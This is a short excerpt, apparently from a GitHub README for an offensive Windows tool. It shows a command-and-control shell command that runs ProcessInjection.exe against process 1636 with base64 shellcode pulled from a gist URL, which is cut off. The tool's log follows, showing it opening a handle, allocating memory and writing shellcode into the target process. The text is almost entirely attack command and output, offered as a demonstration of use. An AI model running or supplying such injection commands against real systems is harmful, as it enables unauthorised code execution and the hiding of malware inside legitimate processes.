 (gam) > Shell /shellcommand:"ProcessInjection.exe /pid:1636 /t:1 /f:base64 /url:https://gist.githubu
Start injector and inject shellcode
PROCESS INJECTION
[!] Process running with privileges with HIGH integrity.
[>>] Vanilla Process Injection Technique.
[!] Obtaining the handle for the process id 1636.
[!] Handle 1584 opened for the process id 1636.
[!] Allocating memory to inject the shellcode.
[!] Memory for injecting shellcode allocated at 0x2346388160512.
[!] Writing the shellcode at the allocated memory location.
[!] Shellcode written in the process memory.